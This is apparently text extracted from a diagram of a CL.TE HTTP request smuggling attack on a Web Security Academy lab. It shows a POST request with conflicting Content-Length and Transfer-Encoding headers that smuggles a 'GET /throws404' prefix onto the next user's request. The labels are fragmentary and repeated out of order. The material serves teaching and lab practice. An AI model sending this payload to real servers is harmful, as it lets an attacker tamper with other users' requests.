 Attack Request
burp
frontend (CL)
backend (TE)
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
POST / HTTP/1.1
Content-Length: 41
Transfer-Encoding: chunked
end
0\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: X
Normal Request
burp
frontend (CL)
backend (TE)
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
GET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
GET /throws404 HTTP/1.1\r\n
X-Ignore: XGET / HTTP/1.1\r\n
Host: lab.web-security-academy.net\r\n
\r\n
404 Not Found